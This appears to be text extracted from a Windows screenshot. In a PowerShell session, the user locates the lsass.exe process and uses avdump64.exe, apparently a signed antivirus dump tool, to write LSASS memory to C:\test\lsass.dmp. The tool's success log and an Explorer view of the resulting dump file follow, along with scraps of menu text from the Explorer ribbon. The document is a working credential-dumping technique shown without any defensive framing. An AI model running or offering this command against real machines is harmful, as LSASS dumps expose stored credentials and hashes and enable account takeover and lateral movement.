 管理员: Windows PowerShell
PS C:\Users\zeroten\Desktop> tasklist | findstr "lsass.exe"
lsass.exe                      732 Services                   0     54,600 K
PS C:\Users\zeroten\Desktop> .\avdump64.exe --pid 732 --exception_ptr 0 --thread_id 0 --dump_level 1 --dump_file C:\test\lsass.dmp
[2024-04-27 03:35:13.348] [info   ] [dump       ] [10412:10480] Dumpmaster is arming.
[2024-04-27 03:35:15.067] [info   ] [dump       ] [10412:10480] Successfully dumped process 732 into 'C:\test\lsass.dmp'
PS C:\Users\zeroten\Desktop>
test
文件 主页 共享 查看
固定到快
速访问
复制
粘贴
剪切
复制路径
粘贴快捷方式
剪贴板
移动到
复制到
删除
重命名
组织
新建
文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
此电脑 > 本地磁盘 (C:) > test
搜索"test"
名称 修改日期 类型 大小
lsass.dmp 2024/4/27 11:35 DMP 文件 54,842 KB
OneDrive
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)